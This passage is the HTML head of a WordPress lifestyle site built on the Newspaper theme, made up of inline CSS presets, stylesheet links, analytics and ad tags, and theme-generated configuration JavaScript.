100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/21244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=21244' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4117ad643f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover 